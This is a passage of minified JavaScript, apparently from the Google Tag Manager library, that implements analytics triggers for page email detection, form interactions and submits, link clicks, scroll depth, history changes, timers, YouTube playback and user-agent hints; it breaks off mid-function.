var dG=function(a){a=a||{ng:!0,og:!0,Mj:void 0};a.Wb=a.Wb||{email:!0,phone:!1,address:!1};var b=SF(a),c=TF[b];if(c&&Fb()-c.timestamp<200)return c.result;var d=UF(),e=d.status,f=[],g,h,l=[];if(!H(33)){if(a.Wb&&a.Wb.email){var n=VF(d.elements);f=WF(n,a&&a.fg);g=XF(f);n.length>10&&(e="3")}!a.Mj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(YF(f[p],!!a.ng,!!a.og));l=l.slice(0,10)}else if(a.Wb){}g&&(h=YF(g,!!a.ng,!!a.og));var M={elements:l,mn:h,status:e};TF[b]={timestamp:Fb(),result:M};
return M},eG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},gG=function(a){var b=fG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},fG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},YF=function(a,b,c){var d=a.element,
e={ra:a.ra,type:a.sa,tagName:d.tagName};b&&(e.querySelector=hG(d));c&&(e.isVisible=!JF(d));return e},SF=function(a){var b=!(a==null||!a.ng)+"."+!(a==null||!a.og);a&&a.fg&&a.fg.length&&(b+="."+a.fg.join("."));a&&a.Wb&&(b+="."+a.Wb.email+"."+a.Wb.phone+"."+a.Wb.address);return b},XF=function(a){if(a.length!==0){var b;b=iG(a,function(c){return!jG.test(c.ra)});b=iG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=iG(b,function(c){return!JF(c.element)});return b[0]}},WF=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&FF(a[d].element,g)){e=!1;break}}a[d].sa===cG.Mb&&H(227)&&(jG.test(a[d].ra)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},iG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},hG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=hG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},VF=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(kG);if(f){var g=f[0],h;if(w.location){var l=rj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,ra:g,sa:cG.Mb})}}}return b},UF=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(lG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(mG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||H(33)&&nG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},kG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
jG=/support|noreply/i,lG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),mG=["BR"],oG=mg(36,2),cG={Mb:"1",Fd:"2",wd:"3",Dd:"4",Ue:"5",Wf:"6",qh:"7",Ti:"8",Oh:"9",Ni:"10"},TF={},nG=["INPUT","SELECT"],pG=fG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function OG(a){var b;K(this,"detect_user_provided_data","auto");var c=B(a)||{},d=dG({ng:!!c.includeSelector,og:!!c.includeVisibility,fg:c.excludeElementSelectors,Wb:c.fieldFilters,Mj:!!c.selectMultipleElements});b=new cb;var e=new xd;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(PG(f[g]));d.mn!==void 0&&b.set("preferredEmailElement",PG(d.mn));b.set("status",d.status);if(H(129)&&c.performDataLayerSearch&&!/Mobile|iPhone|iPad|iPod|Android|IEMobile/.test(Ac&&
Ac.userAgent||"")){}return b}
var QG=function(a){switch(a){case cG.Mb:return"email";case cG.Fd:return"phone_number";case cG.wd:return"first_name";case cG.Dd:return"last_name";case cG.Ti:return"street";case cG.Oh:return"city";case cG.Ni:return"region";case cG.Wf:return"postal_code";case cG.Ue:return"country"}},PG=function(a){var b=new cb;b.set("userData",a.ra);b.set("tagName",a.tagName);a.querySelector!==void 0&&b.set("querySelector",a.querySelector);a.isVisible!==void 0&&b.set("isVisible",a.isVisible);if(H(33)){}else switch(a.type){case cG.Mb:b.set("type","email")}return b};OG.K="internal.detectUserProvidedData";
function TG(a,b){return f}TG.K="internal.enableAutoEventOnClick";var WG=function(a){if(!UG){var b=function(){var c=A.body;if(c)if(VG)(new MutationObserver(function(){for(var e=0;e<UG.length;e++)Tc(UG[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Rc(c,"DOMNodeInserted",function(){d||(d=!0,Tc(function(){d=!1;for(var e=0;e<UG.length;e++)Tc(UG[e])}))})}};UG=[];A.body?b():Tc(b)}UG.push(a)},VG=!!w.MutationObserver,UG;
function aH(a,b){return p}aH.K="internal.enableAutoEventOnElementVisibility";function bH(){}bH.K="internal.enableAutoEventOnError";var cH={},dH=[],eH={},fH=0,EH=0;
var GH=function(){yb(eH,function(a,b){var c=cH[a];c&&yb(b,function(d,e){FH(e,c)})})},JH=function(a,b){var c=""+b;if(cH[c])cH[c].push(a);else{var d=[a];cH[c]=d;var e=eH[c];e||(e={},eH[c]=e);dH.push(function(f){var g=f.target;if(g){var h=eD(g);if(h){var l=HH(h,"gtmFormInteractId",function(){return fH++}),n=HH(g,"gtmFormInteractFieldId",function(){return EH++});if(l!==null&&n!==null){var p=e[l];p?(p.Ua&&(w.clearTimeout(p.Ua),p.ac.getAttribute("data-gtm-form-interact-field-id")!==n&&FH(p,d)),p.ac=g,IH(p,
d,b)):(e[l]={form:h,ac:g,sequenceNumber:0,Ua:null},IH(e[l],d,b))}}}})}},FH=function(a,b){var c=a.form,d=a.ac,e=aD(c,"gtm.formInteract",b),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=c.getAttribute("name")!=null?c.getAttribute("name"):void 0;e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldId"]=d.id;e["gtm.interactedFormFieldName"]=d.getAttribute("name")!=null?d.getAttribute("name"):void 0;e["gtm.interactedFormFieldPosition"]=
dD(c,d,"gtmFormInteractFieldId");e["gtm.interactedFormFieldType"]=d.getAttribute("type")!=null?d.getAttribute("type"):void 0;e["gtm.interactSequenceNumber"]=a.sequenceNumber;lB(e);a.sequenceNumber++;a.Ua=null},IH=function(a,b,c){c?a.Ua=w.setTimeout(function(){FH(a,b)},c):FH(a,b)},HH=function(a,b,c){var d;try{if(d=a.dataset[b])return d;d=String(c());a.dataset[b]=d}catch(e){d=null}return d};
function KH(a,b){var c=this;if(!wh(a))throw J(this.getName(),["Object|undefined","any"],arguments);PC([function(){K(c,"detect_form_interaction_events")}]);var d=VC(b),e=a&&Number(a.get("interval"));e>0&&isFinite(e)||(e=0);if(WC("fil","init",!1)){var f=WC("fil","reg");if(f)f(d,e);else throw Error("Failed to register trigger: "+d);}else Rc(A,"change",function(g){for(var h=0;h<dH.length;h++)dH[h](g)}),Rc(w,"pagehide",function(){GH()}),
JH(d,e),XC("fil","reg",JH),XC("fil","init",!0);return d}KH.K="internal.enableAutoEventOnFormInteraction";
var LH=function(a,b,c,d,e){var f=WC("fsl",c?"nv.mwt":"mwt",0),g;g=c?WC("fsl","nv.ids",[]):WC("fsl","ids",[]);if(!g.length)return!0;var h=aD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);P(121);if(l==="https://www.facebook.com/tr/")return P(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!kB(h,mB(b,
f),f))return!1}else kB(h,function(){},f||2E3);return!0},MH=function(){var a=[],b=function(c){return ub(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},NH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},OH=function(){var a=MH(),b=HTMLFormElement.prototype.submit;Rc(A,"click",function(c){var d=c.target;if(d){var e=Xc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Uc(e,"value")){var f=eD(e);f&&a.store(f,e)}}},!1);Rc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=NH(d)&&!e,g=a.get(d),h=!0;if(LH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),rc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
rc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;LH(c,function(){d&&b.call(c)},!1,NH(c))&&(b.call(c),d=
!1)}};
function PH(a,b){var c=this;if(!wh(a))throw J(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");PC([function(){K(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=VC(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};$C("fsl","mwt",h,0);e||$C("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};$C("fsl","ids",l,[]);e||$C("fsl","nv.ids",l,[]);WC("fsl","init",!1)||(OH(),XC("fsl","init",!0));return f}PH.K="internal.enableAutoEventOnFormSubmit";
function UH(){var a=this;}UH.K="internal.enableAutoEventOnGaSend";var VH={},WH=[];
var YH=function(a,b){var c=""+b;if(VH[c])VH[c].push(a);else{var d=[a];VH[c]=d;var e=XH("gtm.historyChange-v2"),f=-1;WH.push(function(g){f>=0&&w.clearTimeout(f);b?f=w.setTimeout(function(){e(g,d);f=-1},b):e(g,d)})}},XH=function(a){var b=w.location.href,c={source:null,state:w.history.state||null,url:sj(vj(b)),cb:pj(vj(b),"fragment")};return function(d,e){var f=c,g={};g[f.source]=!0;g[d.source]=!0;if(!g.popstate||!g.hashchange||f.cb!==d.cb){var h={event:a,"gtm.historyChangeSource":d.source,"gtm.oldUrlFragment":c.cb,
"gtm.newUrlFragment":d.cb,"gtm.oldHistoryState":c.state,"gtm.newHistoryState":d.state,"gtm.oldUrl":c.url,"gtm.newUrl":d.url};e&&(h["gtm.triggers"]=e.join(","));c=d;lB(h)}}},ZH=function(a,b){var c=w.history,d=c[a];if(qb(d))try{c[a]=function(e,f,g){d.apply(c,[].slice.call(arguments,0));var h=w.location.href;b({source:a,state:e,url:sj(vj(h)),cb:pj(vj(h),"fragment")})}}catch(e){}},aI=function(a){w.addEventListener("popstate",function(b){var c=$H(b);a({source:"popstate",state:b.state,url:sj(vj(c)),cb:pj(vj(c),
"fragment")})})},bI=function(a){w.addEventListener("hashchange",function(b){var c=$H(b);a({source:"hashchange",state:null,url:sj(vj(c)),cb:pj(vj(c),"fragment")})})},$H=function(a){var b,c;return((b=a.target)==null?void 0:(c=b.location)==null?void 0:c.href)||w.location.href};
function cI(a,b){var c=this;if(!wh(a))throw J(this.getName(),["Object|undefined","any"],arguments);PC([function(){K(c,"detect_history_change_events")}]);var d=a&&a.get("useV2EventName")?"ehl":"hl",e=Number(a&&a.get("interval"));e>0&&isFinite(e)||(e=0);var f;if(!WC(d,"init",!1)){var g;d==="ehl"?(g=function(l){for(var n=0;n<WH.length;n++)WH[n](l)},f=VC(b),YH(f,e),XC(d,"reg",YH)):g=XH("gtm.historyChange");bI(g);aI(g);ZH("pushState",
g);ZH("replaceState",g);XC(d,"init",!0)}else if(d==="ehl"){var h=WC(d,"reg");h&&(f=VC(b),h(f,e))}d==="hl"&&(f=void 0);return f}cI.K="internal.enableAutoEventOnHistoryChange";var dI=["http://","https://","javascript:","file://"];
var eI=function(a,b){if(a.which===2||a.ctrlKey||a.shiftKey||a.altKey||a.metaKey)return!1;var c=fd(b,"href");if(c.indexOf(":")!==-1&&!dI.some(function(h){return Kb(c,h)}))return!1;var d=c.indexOf("#"),e=fd(b,"target");if(e&&e!=="_self"&&e!=="_parent"&&e!=="_top"||d===0)return!1;if(d>0){var f=sj(vj(c)),g=sj(vj(w.location.href));return f!==g}return!0},fI=function(a,b){for(var c=pj(vj((b.attributes&&b.attributes.formaction?b.formAction:"")||b.action||fd(b,"href")||b.src||b.code||b.codebase||""),"host"),
d=0;d<a.length;d++)try{if((new RegExp(a[d])).test(c))return!1}catch(e){}return!0},gI=function(){function a(c){var d=c.target;if(d&&c.which!==3&&!(c.C||c.timeStamp&&c.timeStamp===b)){b=c.timeStamp;d=Xc(d,["a","area"],100);if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=WC("lcl",e?"nv.mwt":"mwt",0),g;g=e?WC("lcl","nv.ids",[]):WC("lcl","ids",[]);for(var h=[],l=0;l<g.length;l++){var n=g[l],p=WC("lcl","aff.map",{})[n];p&&!fI(p,d)||h.push(n)}if(h.length){var q=eI(c,d),r=aD(d,"gtm.linkClick",
h);r["gtm.elementText"]=Vc(d);r["gtm.willOpenInNewWindow"]=!q;if(q&&!e&&f&&d.href){var v=!!ub(String(fd(d,"rel")||"").split(" "),function(y){return y.toLowerCase()==="noreferrer"}),t=w[(fd(d,"target")||"_self").substring(1)],u=!0,x=mB(function(){var y;if(y=u&&t){var z;a:if(v){var D;try{D=new MouseEvent(c.type,{bubbles:!0})}catch(E){if(!A.createEvent){z=!1;break a}D=A.createEvent("MouseEvents");D.initEvent(c.type,!0,!0)}D.C=!0;c.target.dispatchEvent(D);z=!0}else z=!1;y=!z}y&&(t.location.href=fd(d,
"href"))},f);if(kB(r,x,f))u=!1;else return c.preventDefault&&c.preventDefault(),c.returnValue=!1}else kB(r,function(){},f||2E3);return!0}}}var b=0;Rc(A,"click",a,!1);Rc(A,"auxclick",a,!1)};
function hI(a,b){var c=this;if(!wh(a))throw J(this.getName(),["Object|undefined","any"],arguments);var d=B(a);PC([function(){K(c,"detect_link_click_events",d)}]);var e=d&&!!d.waitForTags,f=d&&!!d.checkValidation,g=d?d.affiliateDomains:void 0,h=VC(b);if(e){var l=Number(d.waitForTagsTimeout);l>0&&isFinite(l)||(l=2E3);var n=function(q){return Math.max(l,q)};$C("lcl","mwt",n,0);f||$C("lcl","nv.mwt",n,0)}var p=function(q){q.push(h);
return q};$C("lcl","ids",p,[]);f||$C("lcl","nv.ids",p,[]);g&&$C("lcl","aff.map",function(q){q[h]=g;return q},{});WC("lcl","init",!1)||(gI(),XC("lcl","init",!0));return h}hI.K="internal.enableAutoEventOnLinkClick";var iI,jI;
var kI=function(a){return WC("sdl",a,{})},lI=function(a,b,c){if(b){var d=Array.isArray(a)?a:[a];$C("sdl",c,function(e){for(var f=0;f<d.length;f++){var g=String(d[f]);e.hasOwnProperty(g)||(e[g]=[]);e[g].push(b)}return e},{})}},oI=function(){function a(){mI();nI(a,!0)}return a},pI=function(){function a(){f?e=w.setTimeout(a,c):(e=0,mI(),nI(b));f=!1}function b(){d&&iI();e?f=!0:(e=w.setTimeout(a,c),XC("sdl","pending",!0))}var c=250,d=!1;A.scrollingElement&&A.documentElement&&(c=50,d=!0);var e=0,f=!1;return b},
nI=function(a,b){WC("sdl","init",!1)&&!qI()&&(b?Sc(w,"scrollend",a):Sc(w,"scroll",a),Sc(w,"resize",a),XC("sdl","init",!1))},mI=function(){var a=iI(),b=a.depthX,c=a.depthY,d=b/jI.scrollWidth*100,e=c/jI.scrollHeight*100;rI(b,"horiz.pix","PIXELS","horizontal");rI(d,"horiz.pct","PERCENT","horizontal");rI(c,"vert.pix","PIXELS","vertical");rI(e,"vert.pct","PERCENT","vertical");XC("sdl","pending",!1)},rI=function(a,b,c,d){var e=kI(b),f={},g;for(g in e)if(f={Pe:f.Pe},f.Pe=g,e.hasOwnProperty(f.Pe)){var h=
Number(f.Pe);if(!(a<h)){var l={};tB((l.event="gtm.scrollDepth",l["gtm.scrollThreshold"]=h,l["gtm.scrollUnits"]=c.toLowerCase(),l["gtm.scrollDirection"]=d,l["gtm.triggers"]=e[f.Pe].join(","),l));$C("sdl",b,function(n){return function(p){delete p[n.Pe];return p}}(f),{})}}},tI=function(){$C("sdl","scr",function(a){a||(a=A.scrollingElement||A.body&&A.body.parentNode);return jI=a},!1);$C("sdl","depth",function(a){a||(a=sI());return iI=a},!1)},sI=function(){var a=0,b=0;return function(){var c=KF(),d=c.height;
a=Math.max(jI.scrollLeft+c.width,a);b=Math.max(jI.scrollTop+d,b);return{depthX:a,depthY:b}}},qI=function(){return!!(Object.keys(kI("horiz.pix")).length||Object.keys(kI("horiz.pct")).length||Object.keys(kI("vert.pix")).length||Object.keys(kI("vert.pct")).length)};
function uI(a,b){var c=this;if(!vh(a))throw J(this.getName(),["Object","any"],arguments);PC([function(){K(c,"detect_scroll_events")}]);tI();if(!jI)return;var d=VC(b),e=B(a);switch(e.horizontalThresholdUnits){case "PIXELS":lI(e.horizontalThresholds,d,"horiz.pix");break;case "PERCENT":lI(e.horizontalThresholds,d,"horiz.pct")}switch(e.verticalThresholdUnits){case "PIXELS":lI(e.verticalThresholds,d,"vert.pix");break;case "PERCENT":lI(e.verticalThresholds,
d,"vert.pct")}WC("sdl","init",!1)?WC("sdl","pending",!1)||Tc(function(){mI()}):(XC("sdl","init",!0),XC("sdl","pending",!0),Tc(function(){mI();if(qI()){var f=pI();"onscrollend"in w?(f=oI(),Rc(w,"scrollend",f)):Rc(w,"scroll",f);Rc(w,"resize",f)}else XC("sdl","init",!1)}));return d}uI.K="internal.enableAutoEventOnScroll";function vI(a){return function(){if(a.limit&&a.Ej>=a.limit)a.Gh&&w.clearInterval(a.Gh);else{a.Ej++;var b=Fb();lB({event:a.eventName,"gtm.timerId":a.Gh,"gtm.timerEventNumber":a.Ej,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.yn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.yn,"gtm.triggers":a.Jr})}}}
function wI(a,b){
return f}wI.K="internal.enableAutoEventOnTimer";
var xI=function(a,b,c){function d(){var g=a();f+=e?(Fb()-e)*g.playbackRate/1E3:0;e=Fb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.Qm,q=l?Math.round(l):h?Math.round(n.Qm*h):Math.round(n.aq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),v=A.hidden?!1:LF(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var u=aD(c,"gtm.video",t);u["gtm.videoProvider"]="youtube";u["gtm.videoStatus"]=g;u["gtm.videoUrl"]=n.url;u["gtm.videoTitle"]=n.title;u["gtm.videoDuration"]=Math.round(p);u["gtm.videoCurrentTime"]=
Math.round(q);u["gtm.videoElapsedTime"]=Math.round(f);u["gtm.videoPercent"]=r;u["gtm.videoVisible"]=v;return u},mr:function(){e=Fb()},Yi:function(){d()}}};var uc=Da(["data-gtm-yt-inspected-"]),yI=["www.youtube.com","www.youtube-nocookie.com"],zI,AI=!1;
var BI=function(a,b,c){var d=a.map(function(g){return{Od:g,vn:g,ln:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Od:g*c,vn:void 0,ln:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Od-h.Od});return f},CI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},DI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},EI=function(a,b){var c,d;function e(){v=xI(function(){return{url:x,title:y,Qm:u,aq:a.getCurrentTime(),playbackRate:z}},b.Qe,a.getIframe());u=0;y=x="";z=1;return f}function f(G){switch(G){case 1:u=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var O=a.getVideoData();y=O?O.title:""}z=a.getPlaybackRate();if(b.Sp){var V=v.createEvent("start");lB(V)}else v.Yi();t=BI(b.jr,b.ir,a.getDuration());return g(G);default:return f}}function g(){D=a.getCurrentTime();E=Eb().getTime();
v.mr();r();return h}function h(G){var O;switch(G){case 0:return n(G);case 2:O="pause";case 3:var V=a.getCurrentTime()-D;O=Math.abs((Eb().getTime()-E)/1E3*z-V)>1?"seek":O||"buffering";if(a.getCurrentTime())if(b.Rp){var ia=v.createEvent(O);lB(ia)}else v.Yi();q();return l;case -1:return e(G);default:return h}}function l(G){switch(G){case 0:return n(G);case 1:return g(G);case -1:return e(G);default:return l}}function n(){for(;d;){var G=c;w.clearTimeout(d);G()}if(b.Qp){var O=v.createEvent("complete",1);
lB(O)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var G=-1,O;do{O=t[0];if(O.Od>a.getDuration())return;G=(O.Od-a.getCurrentTime())/z;if(G<0&&(t.shift(),t.length===0))return}while(G<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Od===O.Od){t.shift();var V=v.createEvent("progress",O.ln,O.vn);lB(V)}r()};d=w.setTimeout(c,G*1E3)}}var v,t=[],u,x,y,z,D,E,M=e(-1);d=0;c=p;return{onStateChange:function(G){M=M(G)},onPlaybackRateChange:function(G){D=a.getCurrentTime();
E=Eb().getTime();v.Yi();z=G;q();r()}}},GI=function(a){Tc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)FI(d[f],a)}var c=A;b();WG(b)})},FI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.Qe)&&(wc(a,"data-gtm-yt-inspected-"+b.Qe),HI(a,b.Um))){a.id||(a.id=II());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=EI(d,b),f={},g;for(g in e)f={sg:f.sg},f.sg=g,e.hasOwnProperty(f.sg)&&d.addEventListener(f.sg,function(h){return function(l){return e[h.sg](l.data)}}(f))}},
HI=function(a,b){var c=a.getAttribute("src");if(JI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(zI||(zI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(zI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(zI));var f;f=ac(d);a.src=bc(f).toString();return!0}}return!1},JI=function(a,b){if(!a)return!1;for(var c=0;c<yI.length;c++)if(a.indexOf("//"+yI[c]+"/"+b)>=0)return!0;
return!1},II=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?II():a};
function KI(a,b){var c=this;var d=function(){GI(q)};if(!vh(a))throw J(this.getName(),["Object","any"],arguments);PC([function(){K(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=VC(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=DI(B(a.get("progressThresholdsPercent"))),n=CI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={Sp:f,Qp:g,Rp:h,ir:l,jr:n,Um:p,Qe:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var v=w,t=v.onYouTubeIframeAPIReady;v.onYouTubeIframeAPIReady=function(){t&&t();d()};Tc(function(){for(var u=A.getElementsByTagName("script"),x=u.length,y=0;y<x;y++){var z=u[y].getAttribute("src");if(JI(z,"iframe_api")||JI(z,"player_api"))return e}for(var D=A.getElementsByTagName("iframe"),E=D.length,M=0;M<E;M++)if(!AI&&HI(D[M],q.Um))return Mc("https://www.youtube.com/iframe_api"),
AI=!0,e});return e}KI.K="internal.enableAutoEventOnYouTubeActivity";AI=!1;function LI(a,b){if(!Ch(a)||!wh(b))throw J(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;var f=JSON.parse(d);if(!f)throw Error("Invalid boolean expression string was given.");e=Zh(f,c);return e}LI.K="internal.evaluateBooleanExpression";var MI;function NI(a){var b=!1;return b}NI.K="internal.evaluateMatchingRules";var OI=[L.m.X,L.m.W];var TI=function(a,b,c){var d={};a.mergeHitDataForKey(L.m.Ri,(d[b]=c,d))},UI=function(a,b){var c=Tu(a,L.m.Tg,a.D.N[L.m.Tg]);if(c&&c[b||a.eventName]!==void 0)return c[b||a.eventName]},VI=function(a){var b=T(a,R.A.Sa);if(td(b))return b},WI=function(a){if(T(a,R.A.Cd)||!ik(a.D))return!1;if(!Q(a.D,L.m.sd)){var b=Q(a.D,L.m.ne);return b===!0||b==="true"}return!0},XI=function(a){return Tu(a,L.m.se,Q(a.D,L.m.se))||!!Tu(a,"google_ng",!1)};function YI(a){if(H(10))return;var b=ij()||ig.C||!!ik(a.D);H(245)&&(b=ig.C||!!ik(a.D));if(b||H(168))return;fy(void 0,H(131));};var hJ=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,iJ=/^www.googleadservices.com$/;function jJ(a){a||(a=kJ());return a.Lr?!1:a.Bq||a.Cq||a.Eq||a.Dq||a.Je||a.Ah||a.nq||a.Xb==="aw.ds"||H(235)&&a.Xb==="aw.dv"||a.sq?!0:!1}
function kJ(){var a={},b=fs(!0);a.Lr=!!b._up;var c=Jt(),d=lu();a.Bq=c.aw!==void 0;a.Cq=c.dc!==void 0;a.Eq=c.wbraid!==void 0;a.Dq=c.gbraid!==void 0;a.Xb=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Je=d.Je;a.Ah=d.Ah;var e=A.referrer?pj(vj(A.referrer),"host"):"";a.sq=hJ.test(e);a.nq=iJ.test(e);return a};var BJ=function(a){var b=Dn(L.m.X)?mo.pscdl:"denied";b!=null&&X(a,L.m.Lg,b)};var CJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(L.m.Fa);Pb(d)&&X(a,L.m.Yg,Pb(d))}var e=c.getMergedValues(L.m.Fa,1,Um(Np.C[L.m.Fa])),f=c.getMergedValues(L.m.Fa,2),g=Pb(e,"."),h=Pb(f,".");g&&X(a,L.m.Cc,g);h&&X(a,L.m.Ac,h)};var DJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function EJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function FJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=oa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function GJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function HJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function IJ(a){if(!HJ(a))return null;var b=EJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(DJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var JJ=function(a){var b={};b[L.m.Ef]=a.architecture;b[L.m.Ff]=a.bitness;a.fullVersionList&&(b[L.m.Gf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[L.m.Hf]=a.mobile?"1":"0";b[L.m.If]=a.model;b[L.m.Jf]=a.platform;b[L.m.Kf]=a.platformVersion;b[L.m.Lf]=a.wow64?"1":"0";return b},KJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=FJ(d);if(e)c(e);else{var f=GJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
